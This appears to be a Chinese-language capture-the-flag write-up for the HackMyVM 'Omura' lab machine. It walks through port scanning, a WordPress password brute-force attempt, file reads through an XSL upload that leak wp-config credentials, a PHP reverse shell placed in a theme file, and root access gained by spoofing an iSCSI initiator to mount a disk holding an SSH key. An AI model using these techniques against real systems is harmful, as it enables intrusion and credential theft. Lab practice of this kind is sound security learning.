打靶记录(八五)之HMVOmura
所渗透的靶机IP为192.168.56.105
端口扫描
sudo nmap --min-rate 10000 -p- 192.168.56.105 |
sudo nmap -sT -sV -sC -O -p22,80,3260 192.168.56.105 |
开设了一个Web服务和iscsi服务
Web(Getshell)
主页写可以将XML文件转换为其他格式,暂时不知道怎么用啊。在扫描中发现omura.hmv,添加hosts并扫描子域名,竟然有一个wordpress的子域名,添加
访问之后,似乎可以爆破密码,存在一个叫做“admin”的用户名
wpscan --url=http://wordpress.omura.hmv/ -P /usr/share/wordlists/rockyou.txt -U admin |
但是爆破不出来啊,也没有插件漏洞之类的,没思路了(悲
看看WP所引用的这篇文章
只要能在服务器上存储xsl文件并且访问就可以利用这个漏洞
在 http://omura.hmv/ 界面我们就可以上传xsl文件,并且使用的是Saxonica框架。可以读取任意文件
先创建一个xml.xml(内容好像无所谓)
|
然后创建一个read.xsl,用于读取/etc/passwd并输出到生成的XML文档中
<xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:abc="http://php.net/xsl" version="1.0"> |
上传两者之后点击执行,我们成功读取到了内容!
现在读取/var/www/wordpress目录下的内容
<xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:abc="http://php.net/xsl" version="1.0"> |
得到的内容是
index.phplicense.txtreadme.htmlwordpresswp-activate.phpwp-adminwp-blog-header.phpwp-comments-post.phpwp-config.phpwp-contentwp-cron.phpwp-includeswp-links-opml.phpwp-load.phpwp-login.phpwp-mail.phpwp-settings.phpwp-signup.phpwp-trackback.phpxmlrpc.php |
读取wp-config.pgp
<xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:abc="http://php.net/xsl" version="1.0"> |
得到敏感信息:
*/ define( 'DB_NAME', 'wordpressdb' ); /** Database username */ define( 'DB_USER', 'admin' ); /** Database password */ define( 'DB_PASSWORD', 'dw42k25MiXT' ); /** Database hostname */ define( 'DB_HOST', 'localhost' ); / |
得到凭证:admin/dw42k25MiXT
登录wordpress
尝试更改index.php为一个php反弹shell
但是更新的时候报错:
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload your PHP file change by some other means, such as by using SFTP.
尝试在右上角将主题改成twenty-two
开启监听,然后访问:
http://wordpress.omura.hmv/wp-content/themes/twentytwo/index.php
提权
转移shell至msf
还有一个叫做ford的用户
试着用之前的凭证连接数据库,但是似乎没有什么用。
也许要用到之前的3260端口了
根据这篇
https://book.hacktricks.xyz/network-services-pentesting/3260-pentesting-iscsi
先安装open-iscsi
sudo apt-get install open-iscsi |
在靶机上找到文件:
/sys/kernel/config/target/iscsi/iqn.2023-02.omura.hmv:target01/tpgt_1/acls/iqn.2023-02.omura.hmv:node01.initiator01/fabric_statistics/iscsi_sess_stats |
说明发起的目标是iqn.2023-02.omura.hmv:node01.initiator01
编辑kali上的/etc/iscsi/initiatorname.iscsi,添加上:
InitiatorName=iqn.2023-02.omura.hmv:node01.initiator01 |
更改/etc/iscsi/initiatorname.iscsi ,取消掉注释
# Startup settings |
重启服务
sudo systemctl restart iscsid open-iscsi |
确认目标
sudo iscsiadm -m discovery -t sendtargets -p 192.168.56.105 |
连接:
sudo iscsiadm -m node --login |
sudo fdisk -l |
发现新增了一块/dev/sdb分区,挂在到一个目录
mkdir /tmp/omura |
得到一个ssh私钥,可以用于连接root!
碎碎念
通过xsx和xml读取文件还是很有趣的233但是iscsi服务就有点冷门了吧,感觉是不会再遇到的233